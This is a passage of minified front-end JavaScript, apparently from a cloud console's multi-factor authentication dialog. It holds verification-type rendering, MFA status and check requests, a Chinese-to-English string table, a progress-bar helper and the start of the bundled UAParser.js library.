',buttons:[{name:e.skipActionText?"\u6682\u4e0d"+e.skipActionText:"\u786e\u5b9a",callback:function(){e.enableSkipCurAction?e.skipCurActionCallback():g.hide()}}]}),r=g.$dialog._getBox(),r.find(".J-skipCurAction").off().click(function(){e.skipCurActionCallback()}),window.Clipboard&&r.find(".J-copyBtn").each(function(e,t){var n=new Clipboard(t,{text:function(e){return"https://"+domainHandler.getConsoleDomain()+"/cam"}});n.on("success",function(e){r.find(".J-copyTip").html('<i class="su-global-tips-icon success"></i> <span>\u590d\u5236\u6210\u529f</span>').fadeIn(),setTimeout(function(){r.find(".J-copyTip").fadeOut()},3e3)}),n.on("error",function(e){r.find(".J-copyTip").html('<i class="su-global-tips-icon error"></i> <span>\u60a8\u7684\u6d4f\u89c8\u5668\u4e0d\u652f\u6301\u4e00\u952e\u590d\u5236\uff0c\u8bf7\u70b9\u51fb\u94fe\u63a5\u590d\u5236').show(),setTimeout(function(){r.find(".J-copyTip").hide()},5e3)})});case 4:case"end":return t.stop()}},n,t)}))()},renderOwnerPhoneEmptyTip:function(){var e=this;g.show({title:"\u6e29\u99a8\u63d0\u793a",rootClass:"su-qr-dialog",content:'<p class="su-dialog-text">\u7531\u4e8e\u60a8\u7684\u8d26\u53f7\u6ca1\u6709\u5b89\u5168\u9a8c\u8bc1\u65b9\u5f0f\uff0c\u8bf7\u4f7f\u7528\u5907\u9009\u65b9\u5f0f\u8fdb\u884c\u9a8c\u8bc1</p>',buttons:[{name:"\u4f7f\u7528\u5907\u9009\u9a8c\u8bc1\u65b9\u5f0f",callback:function(){location.href=e.state.skipMFAUrl}}]})},render:function(){var e=this.state,t=e.verifyType;switch(d.stopQueryQrcodeStatus(),h.stopQueryQrcodeStatus(),t){case u.MFA_TYPE.Phone:if(!e.phoneNumber)return void(e.isOwner?this.renderOwnerPhoneEmptyTip(e):this.renderSubaccountPhoneEmptyTip(e));c.render(e);break;case u.MFA_TYPE.HardToken:case u.MFA_TYPE.SoftToken:l.render(e);break;case u.MFA_TYPE.Email:f.render(e);break;case u.MFA_TYPE.Wechat:if(!e.useWechat)throw new Error("USE_WECHAT_ERROR");d.render(e);break;case u.MFA_TYPE.ThirdParty:p.render(e);break;case u.MFA_TYPE.FaceId:h.render(e);break;default:return null}try{v.render($(".J-mfaBackupEntry"),e)}catch(e){console.log(e)}},verify:function(e){var t=this,n={verifyType:null,verifySuccess:null,verifyCancel:null,phoneNumber:null,tokenSerial:null,authEmail:null,tmpcode:null,hasOpenId:null,nickname:null,verifyUrl:null,verifyToken:null,name:null};return u.queryStatus(e).then(function(r){return!r.need||new Promise(function(i,o){var a=function(){};t.state=Object.assign(n,{statusError:r.error,isRetry:e.retry,verifyType:r.type,verifyApi:e.api,verifyOwnerUin:e.verifyOwnerUin,verifySuccess:function(){i(),a()},verifyCancel:function(){o(),a()},skipMFA:function(){t.skipMFA(e)},phoneNumber:r.phoneNumber,tokenSerial:r.tokenSerial,authEmail:r.authEmail,tmpcode:r.tmpcode,hasOpenId:r.hasOpenId,nickname:r.nickname,name:r.name,useWechat:null==e.useWechat||e.useWechat,isOwner:null==e.isOwner||e.isOwner,verifyUrl:/^https?:\/\//.test(r.verifyUrl)?r.verifyUrl:"",verifyToken:r.verifyToken,skipMFAUrl:t.getSkipMFAUrl(e),enableSkipCurAction:null!=e.enableSkipCurAction&&e.enableSkipCurAction,skipActionText:null!=e.skipActionText?e.skipActionText:"",skipCurActionCallback:null!=e.skipCurActionCallback?e.skipCurActionCallback:function(){},defaultHideCallback:null!=e.defaultHideCallback?e.defaultHideCallback:function(){},backupValidator:r.backupValidator||{},useOriginalValidator:function(){t.state.verifyType=r.type,t.state.isUseBackup=!1,t.render()},useBackupValidator:function(e){t.state=Object.assign(t.state,r.backupState),t.state.verifyType=e,t.state.isUseBackup=!0,t.render()}}),y.loadCss(function(e){return e?o(e):void t.render()})})},function(e){console.log(e)})},apiRequest:function(e){function t(){return m.request(e).catch(function(e){if(o(e)&&"function"==typeof n&&!r)return e.retry=function(){var e=[apiOptions.serviceType,apiOptions.cmd].join(":"),n={api:e};return verify(n).then(t)},r=!0,n(e);throw e})}var n=e.onMFAError;delete e.onMFAError;var r=!1;return t()},skipMFA:function(e){var t={type:"action",action:e.api,s_url:e.skipMFABackURL||location.href},n="/login/mfa/skip?"+$.param(t);location.href=n},getSkipMFAUrl:function(e){var t={type:"action",action:e.api,s_url:e.skipMFABackURL||location.href};return"/mfa/skip?"+$.param(t)}}},m3Kt:function(e,t,n){"use strict";function r(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.expireLimit||60;return Promise.all([new Promise(function(n,r){v.request({name:"queryStatus",data:{api:e.api,authOwnerUin:e.verifyOwnerUin},success:function(e){var r=e.needAuth||0!=e.authType&&e.expireIn>0&&e.expireIn<t;n({need:r,type:e.authType,tokenSerial:e.authHardtoken,phoneNumber:e.authPhone,authEmail:e.authEmail,tmpcode:e.tmpcode,nickname:e.nickname,name:e.name,hasOpenId:e.hasOpenId,verifyUrl:e.callback,verifyToken:e.token})},fail:function(e){var t="\u60a8\u7684 MFA \u8bbe\u5907\u5df2\u88ab\u7981\u7528\uff0c\u5e10\u53f7\u8fdb\u5165\u9501\u5b9a\u72b6\u6001\u3002\u89e3\u9664\u9501\u5b9a\u8bf7\u8054\u7cfb\u521b\u5efa\u8005\u5173\u95ed\u767b\u5f55\u4fdd\u62a4\u548c\u64cd\u4f5c\u4fdd\u62a4\uff0c\u6216\u62e8\u6253\u5ba2\u6237\u7535\u8bdd 4009100100 \u8fdb\u884c\u7533\u8bc9\u3002";if(11005==e.code)return void n({need:!0,type:y.HardToken,error:t});if(11021==e.code)return void n({need:!0,type:y.SoftToken,error:t});var i=new Error(m("\u67e5\u8be2 MFA \u72b6\u6001\u5931\u8d25")+"\uff08' + innerError.code + '\uff09");r(i)},topLoading:null==e.topLoading||e.topLoading})}),i(e)]).then(function(e){var t=c(e,2),n=t[0],r=t[1];p.isIntl()&&(r.Wechat&&(r.Wechat.CanAuth=0),r.FaceId&&(r.FaceId.CanAuth=0)),r.Mail&&(r.Mail.CanAuth=0),r.exsitEnableType=Object.values(r).some(function(e){return 1==e.CanAuth});var i={};return r.FaceId&&1==r.FaceId.CanAuth&&Object.assign(i,{verifyToken:r.FaceId.Data.Token,name:r.FaceId.Data.Name}),r.Phone&&1==r.Phone.CanAuth&&Object.assign(i,{phoneNumber:"+"+r.Phone.Data.CountryCode+" "+r.Phone.Data.PhoneNumber}),r.Wechat&&1==r.Wechat.CanAuth&&Object.assign(i,{tmpcode:r.Wechat.Data.Tmpcode,nickname:r.Wechat.Data.Nickname,hasOpenId:r.Wechat.Data.HasOpenId}),r.Token&&1==r.Token.CanAuth&&Object.assign(i,{tokenSerial:r.Token.Data.Tokensn}),n.backupState=i,n.backupValidator=r,n},function(e){return{}})}function i(e){return new Promise(function(t,n){h.request({serviceType:"account",cmd:"GetBackUpValidate",data:{Interface:e.api,Version:"2018-12-25"},withSkey:1,withClientIP:1,withClientUA:1,withDefaultOwner:1,version:3}).then(function(e){t(e)},function(e){t({})})})}function o(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return new Promise(function(t,n){v.request({name:"check",data:{type:e.type,code:e.code,api:e.api,authOwnerUin:e.authOwnerUin},success:t,fail:function(t){var r;switch(t.code){case 711001:r=m("\u9a8c\u8bc1\u7801\u53d1\u9001\u8fc7\u4e8e\u9891\u7e41\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5");break;case 11002:case 711002:case 711003:case 711004:r=m((e.type==y.Phone?"\u9a8c\u8bc1\u7801":"\u5b89\u5168\u7801")+"\u9519\u8bef\uff0c\u8bf7\u91cd\u65b0\u8f93\u5165");break;case 711009:case 11003:r=m("\u6821\u9a8c\u592a\u9891\u7e41\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5");break;case 11009:r=m("\u8be5\u5b89\u5168\u7801\u5df2\u5931\u6548");break;case 11:case"NOT-LOGINED":r=m("\u767b\u5f55\u6001\u5df2\u5931\u6548\u3001\u8bf7\u5237\u65b0\u9875\u9762\u91cd\u65b0\u767b\u5f55");break;default:r=m("\u6821\u9a8c\u5931\u8d25")+"\uff08#"+t.code+"\uff09"}n(new Error(r))},topLoading:null==e.topLoading||e.topLoading})})}function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return new Promise(function(t,n){v.request({name:"sendPhoneCode",success:t,fail:function(e){var t=m("\u53d1\u9001 MFA \u624b\u673a\u9a8c\u8bc1\u7801\u5931\u8d25")+"\uff08#"+e.code+"\uff09";711001==e.code&&(t=m("\u9a8c\u8bc1\u7801\u53d1\u9001\u8fc7\u4e8e\u9891\u7e41\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5")),"NOT-LOGINED"==e.code&&(t=m("\u767b\u5f55\u6001\u5df2\u5931\u6548\u3001\u8bf7\u5237\u65b0\u9875\u9762\u91cd\u65b0\u767b\u5f55"));var r=new Error(t);r.innerError=r,n(r)},topLoading:null==e.topLoading||e.topLoading})})}function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return new Promise(function(t,n){v.request({name:"sendEmailCode",success:t,fail:function(e){var t=m("\u53d1\u9001 MFA \u90ae\u4ef6\u9a8c\u8bc1\u7801\u5931\u8d25")+"\uff08#"+e.code+"\uff09";711001==e.code&&(t=m("\u9a8c\u8bc1\u7801\u53d1\u9001\u8fc7\u4e8e\u9891\u7e41\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5")),"NOT-LOGINED"==e.code&&(t=m("\u767b\u5f55\u6001\u5df2\u5931\u6548\u3001\u8bf7\u5237\u65b0\u9875\u9762\u91cd\u65b0\u767b\u5f55"));var r=new Error(t);r.innerError=r,n(r)},topLoading:null==e.topLoading||e.topLoading})})}function u(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return new Promise(function(t,n){v.request({name:"queryQrcodeStatus",data:e,success:t,fail:function(e){var t=m("\u654f\u611f\u64cd\u4f5c\u4e8c\u7ef4\u7801\u72b6\u6001\u67e5\u8be2\u5931\u8d25")+"\uff08#"+e.code+"\uff09",r=new Error(t);r.innerError=r,n(r)},topLoading:null==e.topLoading||e.topLoading})})}var c=function(){function e(e,t){var n=[],r=!0,i=!1,o=void 0;try{for(var a,s=e[Symbol.iterator]();!(r=(a=s.next()).done)&&(n.push(a.value),!t||n.length!==t);r=!0);}catch(e){i=!0,o=e}finally{try{!r&&s.return&&s.return()}finally{if(i)throw o}}return n}return function(t,n){if(Array.isArray(t))return t;if(Symbol.iterator in Object(t))return e(t,n);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),l=n("+cXR").net,f=n("/XhG"),d=new f({}),p=n("RASf"),h=n("+cXR").capi,v={},m=p.__,g={queryStatus:{url:"/mfa/ajax/?action=queryStatus",method:"get"},check:{url:"/mfa/ajax/?action=check",method:"post"},sendPhoneCode:{url:"/mfa/ajax/?action=sendPhoneCode",method:"post"},sendEmailCode:{url:"/mfa/ajax/?action=sendEmailCode",method:"post"},queryQrcodeStatus:{url:"/mfa/ajax/?action=queryQrcodeStatus",method:"get"}};v.request=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.name,n=g[t];n&&(e.topLoading&&d.animate(),l[n.method](""+n.url,e.data).then(function(t){e.topLoading&&d.complete(),e.success(t)},function(t){e.topLoading&&d.complete(),e.fail(t)}))};var y=v.MFA_TYPE={Phone:1,HardToken:2,SoftToken:4,Email:8,Wechat:16,ThirdParty:32,FaceId:64};v.queryStatus=r,v.check=o,v.sendPhoneCode=a,v.sendEmailCode=s,v.queryQrcodeStatus=u,e.exports=v},"/XhG":function(e,t,n){"use strict";function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),o=n("m2xX"),a=n(1),s=function(){function e(t){r(this,e),this.nanobar=new o(t),this.progressTimer=null}return i(e,[{key:"complete",value:function(){clearTimeout(this.progressTimer),this._onlySingleBar()&&this.nanobar.go(100)}},{key:"animate",value:function(){function e(){var e=0;return e=r>=0&&r<.25?(3*Math.random()+3)/100:r>=.25&&r<.65?3*Math.random()/100:r>=.65&&r<.9?2*Math.random()/100:r>=.9&&r<.99?.005:0}var t=this;if(this._onlySingleBar()){var n=this.nanobar;clearTimeout(this.progressTimer),n.go(0);var r=0,i=function i(){t.progressTimer=setTimeout(function(){clearTimeout(t.progressTimer);var o=e();o&&(r+=o,n.go(100*r),i())},250)};i(r)}}},{key:"destroy",value:function(){clearTimeout(this.progressTimer),this.nanobar=null,this.progressTimer=null}},{key:"_onlySingleBar",value:function(){return this.nanobar&&a(this.nanobar.el).children().length<2}}]),e}();e.exports=s},m2xX:function(e,t,n){var r,i,o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};!function(n){"use strict";function a(){var e=document.getElementById("nanobarcss");if(null===e){if(e=document.createElement("style"),e.type="text/css",e.id="nanobarcss",document.head.insertBefore(e,document.head.firstChild),!e.styleSheet)return e.appendChild(document.createTextNode(l));e.styleSheet.cssText=l}}function s(e,t){e.classList?e.classList.add(t):e.className+=" "+t}function u(e){function t(){var t=o-a;t<.1&&t>-.1?(n(a),u=0,100===o&&(i.style.height=0,setTimeout(function(){e(i)},300))):(n(o-t/4),setTimeout(r,16))}function n(e){o=e,i.style.width=o+"%"}function r(e){e>=0?(a=e,u||(u=1,t())):u&&t()}var i=document.createElement("div"),o=0,a=0,u=0,c={el:i,go:r};return s(i,"bar"),c}function c(e){function t(e){i.removeChild(e)}function n(){var e=u(t);i.appendChild(e.el),r=e.go}e=e||{};var r,i=document.createElement("div"),o={el:i,go:function(e){r(e),100===e&&n()}};return a(),s(i,"nanobar"),e.id&&(i.id=e.id),e.classname&&s(i,e.classname),e.target?(i.style.position="relative",e.target.insertBefore(i,e.target.firstChild)):(i.style.position="fixed",document.getElementsByTagName("body")[0].appendChild(i)),n(),o}var l=".nanobar{width: 100%; height: 2px; z-index: 99999; top: 0px; float: left; position: fixed;}.bar{background-color: rgb(1, 112, 204); width: 0px; height: 100%; clear: both; transition: height 0.3s; float: left;}";"object"===o(t)?e.exports=c:(r=[],i=function(){return c}.apply(t,r),!(void 0!==i&&(e.exports=i)))}(void 0)},RASf:function(e,t,n){"use strict";var r=n("WPtr"),i=n("tkU2"),o=r.get("language"),a=n("5zD2"),s=new a(navigator.userAgent).getResult(),u=n("nWd4"),c=n("+cXR").CDN_DOMAIN,l={query:function(e){return e=String(e).replace(/([.*+?^=!:${}()|[\]\/\\])/g,"\\$1"),location.search.slice(1).match(RegExp("(?:^|&)"+e+"(?:=([^&#]*)?|[&#]|$)"))?String(RegExp.$1||"").replace(/\+/g," "):void 0},__:function(e,t){var t=t||o;return t&&"en"==t&&i&&i[e]?i[e]:e},getTranslator:function(e){var t=this;return function(n){return t.__(n,e)}},tmpl:function(){var e={},t=function(e){return 0==e?e:(e=(e||"").toString(),e.replace(/&(?!\w+;)/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/\"/g,"&quot;"))},n=function(e,t){if(t)for(var n in t){var r=new RegExp("<%#\\s?"+n+"%>","g");e=e.replace(r,t[n])}return e};return function r(i,o,a){var s=!/\W/.test(i);!s&&(i=n(i,a));var u=s?e[i]=e[i]||r(n(document.getElementById(i).innerHTML,a)):new Function("obj","_escape","var _p='';with(obj){_p+='"+i.replace(/[\r\t\n]/g," ").split("\\'").join("\\\\'").split("'").join("\\'").split("<%").join("\t").replace(/\t-(.*?)%>/g,"'+$1+'").replace(/\t=(.*?)%>/g,"'+_escape($1)+'").split("\t").join("';").split("%>").join("_p+='")+"';} return _p;"),c=function(e){return u(e,t)};return o?c(o):c}}(),isMobile:function(){for(var e=(navigator.userAgent||"").toLowerCase(),t=["android","iphone","windows phone","ipad"],n=0;n<t.length;n++)if(e.indexOf(t[n])!=-1)return!0;return!1},isWechat:function(){return navigator.userAgent.toLowerCase().indexOf("micromessenger")>-1},isSupportWxOauth:function(){var e=s&&s.browser&&s.browser.name?s.browser.name:"",t=s&&s.os&&s.os.name?s.os.name:"";e=e.toLowerCase(),t=t.toLowerCase();var n=this.isMobile()&&("ucbrowser"==e||"qqbrowser"==e||"mobile safari"==e&&"ios"==t);return this.isInWeapp()||this.isWechat()||n},isInWeapp:function(){return this.isMobile()&&"miniprogram"===window.__wxjs_environment},isPad:function(){var e=window.screen.width||0;return this.isMobile()&&e>=601},htmlEncode:function(e){var t="";return null==e||"undefined"==typeof e||0==e.length?"":(t=e.replace(/&/g,"&amp;"),t=t.replace(/</g,"&lt;"),t=t.replace(/>/g,"&gt;"),t=t.replace(/ /g,"&nbsp;"),t=t.replace(/\'/g,"'"),t=t.replace(/\"/g,"&quot;"),t=t.replace(/\n/g,"<br>"))},isIntl:function(){return"intl.cloud.tencent.com"==location.hostname},loadCss:function(e){var t=this,n=function(){try{e()}catch(t){e(t)}};t.cssLoaded?n():u("https://"+c+"/open_proj/proj_qcloud_v2/gateway/login-regist/security-upgrade/css/import-dialog.css?t=20191126",function(){t.cssLoaded=!0,n()})}};e.exports=l},tkU2:function(e,t){"use strict";e.exports={"\u786e\u5b9a":"OK","\u9a8c\u8bc1\u65b9\u5f0f":"Verification Method","\u7ed1\u5b9a\u624b\u673a":"Bind Mobile","\u624b\u673a\u53f7\u4e0d\u53ef\u7528":"Change the phone number","6\u4f4d\u6570\u5b57\u9a8c\u8bc1\u7801":"6-digit verification code","\u53d1\u9001\u9a8c\u8bc1\u7801":"Send","\u91cd\u65b0\u53d1\u9001":"Resend","\u8bf7\u8f93\u51656\u4f4d\u6570\u5b57\u9a8c\u8bc1\u7801":"Please enter the 6-digit verification code","MFA \u9a8c\u8bc1":"MFA Authentication","\u901a\u8fc7MFA(Multi-Factor Authentication \u591a\u56e0\u7d20\u8ba4\u8bc1)\u8bbe\u5907\u4e0a\u7684\u516d\u4f4d\u52a8\u6001\u5b89\u5168\u7801\u8fdb\u884c\u8eab\u4efd\u9a8c\u8bc1\u3002":"Verify identity via the 6-digit authentication code on the MFA device","\u8bbe\u5907\u7c7b\u578b":"Device Types","\u4f7f\u7528\u5907\u9009\u6821\u9a8c\u65b9\u5f0f":"Use alternate validation","\u786c\u4ef6 MFA \u8bbe\u5907":"Hardware MFA Device","\u5b89\u5168\u7801":"Authentication Code","\u5b89\u5168\u7801\u4f4d\u7f6e":"Authentication Code Location","\u5b89\u5168\u7801\u5c31\u662f MFA \u8bbe\u5907\u6b63\u9762\u52a8\u6001\u53d8\u5316\u7684 6 \u4f4d\u6570\u5b57\uff0c\u5982\u56fe":"Authentication code is the 6-digit code on the MFA device, as shown below","\u52a8\u6001\u5bc6\u7801":"Dynamic password","\u52a8\u6001\u5bc6\u7801\u5c31\u662f Authenticator \u5e94\u7528\u7a0b\u5e8f\u91cc\u52a8\u6001\u53d8\u5316\u7684 6 \u4f4d\u6570\u5b57\uff0c\u5982\u56fe":"Dynamic password is the 6-digit code on Authenticator, as shown below","\u52a8\u6001\u5bc6\u7801\u9519\u8bef":"Dynamic password error","\u865a\u62df MFA \u8bbe\u5907\uff08\u817e\u8baf\u4e91\u52a9\u624b\u5c0f\u7a0b\u5e8f\uff09":"Virtual MFA Device (Mobile App)","\u6253\u5f00\u817e\u8baf\u4e91\u52a9\u624b\u5c0f\u7a0b\u5e8f\uff0c\u767b\u5f55\u540e\u70b9\u51fb\u201c\u6211\u7684\u201d->\u201cMFA\u5b89\u5168\u7801\u201d\u5373\u53ef\u67e5\u770b":"Dynamic password is the 6-digit code on Authenticator, as shown below","\u5b89\u5168\u7801\u5728\u54ea":"Where is authentication code","\u52a8\u6001\u5bc6\u7801\u5728\u54ea":"Where is dynamic password","\u9a8c\u8bc1\u7801":"Verification Code","\u624b\u673a\u9a8c\u8bc1":"Mobile Verification","\u90ae\u7bb1\u9a8c\u8bc1":"Email Verification","\u7ed1\u5b9a\u90ae\u7bb1":"Bind Email","\u90ae\u7bb1\u4e0d\u53ef\u7528\uff1f":"Change the email address","\u9a8c\u8bc1\u7801\u53d1\u9001\u8fc7\u4e8e\u9891\u7e41\uff0c\u8bf7\u7a0d\u540e\u518d\u8bd5":"Operation too often. Please retry later","\u9a8c\u8bc1\u7801\u9519\u8bef\uff0c\u8bf7\u91cd\u65b0\u8f93\u5165":"Verification code error. Please enter again","\u5b89\u5168\u7801\u9519\u8bef\uff0c\u8bf7\u91cd\u65b0\u8f93\u5165":"Authentication code error. Please enter again","\u6821\u9a8c\u592a\u9891\u7e41\uff0c\u8bf7\u7a0d\u540e\u91cd\u8bd5":"Operation too often. Please retry later","\u6821\u9a8c\u5931\u8d25":"Authentication failed","\u53d1\u9001 MFA \u624b\u673a\u9a8c\u8bc1\u7801\u5931\u8d25":"Failed to send MFA mobile verification code","\u53d1\u9001 MFA \u90ae\u4ef6\u9a8c\u8bc1\u7801\u5931\u8d25":"Failed to send MFA email verification code","\u624b\u673a\u53f7\u4e0d\u53ef\u7528\uff1f":" Change the phone number","\u8eab\u4efd\u9a8c\u8bc1":"Identity Verification","\u5df2\u5b8c\u6210\u9a8c\u8bc1":"Verified completed","\u524d\u5f80\u9a8c\u8bc1":"Go to authenticate","\u60a8\u7684\u8d26\u53f7\u88ab\u8981\u6c42\u8fdb\u884c\u81ea\u5b9a\u4e49\u8eab\u4efd\u9a8c\u8bc1\uff0c\u8bf7\u524d\u5f80\u7b2c\u4e09\u65b9\u8eab\u4efd\u6821\u9a8c\u9875\u9762\u5b8c\u6210\u8eab\u4efd\u9a8c\u8bc1\u3002":"Your account has been asked to perform the Custom Authentication. Please go to the third-party authentication page to complete the authentication.","\u8bbf\u95ee\u5730\u5740":"URL","\u91cd\u65b0\u9a8c\u8bc1":"Authenticate Again","\u53d6\u6d88":"Cancel","\u672a\u5b8c\u6210\u8eab\u4efd\u9a8c\u8bc1":"You were not authenticated","\u60a8\u5728\u7b2c\u4e09\u65b9\u8eab\u4efd\u6821\u9a8c\u9875\u9762\u672a\u901a\u8fc7\u8eab\u4efd\u9a8c\u8bc1\u3002\u60a8\u53ef\u4ee5\u70b9\u51fb\u300c\u91cd\u65b0\u9a8c\u8bc1\u300d\u5c1d\u8bd5\u91cd\u65b0\u8fdb\u884c\u8eab\u4efd\u9a8c\u8bc1\u3002":'You were not authenticated on the third-party authentication page. You can try to re-authenticate by clicking "Re-verify".',"\u767b\u5f55\u6001\u5df2\u5931\u6548\u3001\u8bf7\u5237\u65b0\u9875\u9762\u91cd\u65b0\u767b\u5f55":"Current login has timed out. Log in again.","\u67e5\u8be2 MFA \u72b6\u6001\u5931\u8d25":"Failed to query MFA status","\u8be5\u5b89\u5168\u7801\u5df2\u5931\u6548":"The authentication code has expired","\u4eba\u8138\u8bc6\u522b":"Facial Recognition","\u786c\u4ef6MFA":"Hardware MFA","\u865a\u62dfMFA":"Virtual MFA","\u5fae\u4fe1\u626b\u7801":"Wechat","\u624b\u673a\u9a8c\u8bc1\u7801":"Phone","\u8fd4\u56de":"Return","\u4eba\u5de5\u7533\u8bc9":"Online Appeal","\u5b89\u5168\u624b\u673a":"Security Phone","\u5b89\u5168\u90ae\u7bb1":"Security Email","\u90ae\u7bb1\u9a8c\u8bc1\u7801":"Verification Code"}},"5zD2":function(e,t,n){var r;(function(e){"use strict";var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};/*!
	 * UAParser.js v0.7.19
	 * Lightweight JavaScript-based User-Agent string parser
	 * https://github.com/faisalman/ua-parser-js
	 *
	 * Copyright © 2012-2016 Faisal Salman <fyzlman@gmail.com>
	 * Dual licensed under GPLv2 or MIT
	 */
!function(o,a){var s="0.7.19",u="",c="?",l="function",f="undefined",d="object",p="string",h="major",v="model",m="name",g="type",y="vendor",b="version",w="architecture",x="console",k="mobile",C="tablet",T="smarttv",E="wearable",A="embedded",_={extend:function(e,t){var n={};for(var r in e)t[r]&&t[r].length%2===0?n[r]=t[r].concat(e[r]):n[r]=e[r];return n},has:function(e,t){return"string"==typeof e&&t.toLowerCase().indexOf(e.toLowerCase())!==-1},lowerize:function(e){return e.toLowerCase()},major:function(e){return("undefined"==typeof e?"undefined":i(e))===p?e.replace(/[^\d\.]/g,"").split(".")[0]:a},trim:function(e){return e.replace(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"")}},S={rgx:function(e,t){for(var n,r,o,s,u,c,f=0;f<t.length&&!u;){var p=t[f],h=t[f+1];for(n=r=0;n<p.length&&!u;)if(u=p[n++].exec(e))for(o=0;o<h.length;o++)c=u[++r],s=h[o],("undefined"==typeof s?"undefined":i(s))===d&&s.length>0?2==s.length?i(s[1])==l?this[s[0]]=s[1].call(this,c):this[s[0]]=s[1]:3==s.length?i(s[1])!==l||s[1].exec&&s[1].test?this[s[0]]=c?c.replace(s[1],s[2]):a:this[s[0]]=c?s[1].call(this,c,s[2]):a:4==s.length&&(this[s[0]]=c?s[3].call(this,c.replace(s[1],s[2])):a):this[s]=c?c:a;f+=2}},str:function(e,t){for(var n in t)if(i(t[n])===d&&t[n].length>0){for(var r=0;r<t[n].length;r++)if(_.has(t[n][r],e))return n===c?a:n}else if(_.has(t[n],e))return n===c?a:n;return e}},O={browser:{oldsafari:{version:{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}}},device:{amazon:{model:{"Fire Phone":["SD","KF"]}},sprint:{model:{"Evo Shift 4G":"7373KT"},vendor:{HTC:"APA",Sprint:"Sprint"}}},os:{windows:{version:{ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2000:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"}}}},j={browser:[[/(opera\smini)\/([\w\.-]+)/i,/(opera\s[mobiletab]+).+version\/([\w\.-]+)/i,/(opera).+version\/([\w\.]+)/i,/(opera)[\/\s]+([\w\.]+)/i],[m,b],[/(opios)[\/\s]+([\w\.]+)/i],[[m,"Opera Mini"],b],[/\s(opr)\/([\w\.]+)/i],[[m,"Opera"],b],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?([\w\.]*)/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?([\w\.]*)/i,/(?:ms|\()(ie)\s([\w\.]+)/i,/(rekonq)\/([\w\.]*)/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|quark|qupzilla|falkon)\/([\w\.-]+)/i],[m,b],[/(konqueror)\/([\w\.]+)/i],[[m,"Konqueror"],b],[/(trident).+rv[:\s]([\w\.]+).+like\sgecko/i],[[m,"IE"],b],[/(edge|edgios|edga)\/((\d+)?[\w\.]+)/i],[[m,"Edge"],b],[/(yabrowser)\/([\w\.]+)/i],[[m,"Yandex"],b],[/(puffin)\/([\w\.]+)/i],[[m,"Puffin"],b],[/(focus)\/([\w\.]+)/i],[[m,"Firefox Focus"],b],[/(opt)\/([\w\.]+)/i],[[m,"Opera Touch"],b],[/((?:[\s\/])uc?\s?browser|(?:juc.+)ucweb)[\/\s]?([\w\.]+)/i],[[m,"UCBrowser"],b],[/(comodo_dragon)\/([\w\.]+)/i],[[m,/_/g," "],b],[/(micromessenger)\/([\w\.]+)/i],[[m,"WeChat"],b],[/(brave)\/([\w\.]+)/i],[[m,"Brave"],b],[/(qqbrowserlite)\/([\w\.]+)/i],[m,b],[/(QQ)\/([\d\.]+)/i],[m,b],[/m?(qqbrowser)[\/\s]?([\w\.]+)/i],[m,b],[/(BIDUBrowser)[\/\s]?([\w\.]+)/i],[m,b],[/(2345Explorer)[\/\s]?([\w\.]+)/i],[m,b],[/(MetaSr)[\/\s]?([\w\.]+)/i],[m],[/(LBBROWSER)/i],[m],[/xiaomi\/miuibrowser\/([\w\.]+)/i],[b,[m,"MIUI Browser"]],[/;fbav\/([\w\.]+);/i],[b,[m,"Facebook"]],[/safari\s(line)\/([\w\.]+)/i,/android.+(line)\/([\w\.]+)\/iab/i],[m,b],[/headlesschrome(?:\/([\w\.]+)|\s)/i],[b,[m,"Chrome Headless"]],[/\swv\).+(chrome)\/([\w\.]+)/i],[[m,/(.+)/,"$1 WebView"],b],[/((?:oculus|samsung)browser)\/([\w\.]+)/i],[[m,/(.+(?:g|us))(.+)/,"$1 $2"],b],[/android.+version\/([\w\.]+)\s+(?:mobile\s?safari|safari)*/i],[b,[m,"Android Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i],[m,b],[/(dolfin)\/([\w\.]+)/i],[[m,"Dolphin"],b],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[m,"Chrome"],b],[/(coast)\/([\w\.]+)/i],[[m,"Opera Coast"],b],[/fxios\/([\w\.-]+)/i],[b,[m,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[b,[m,"Mobile 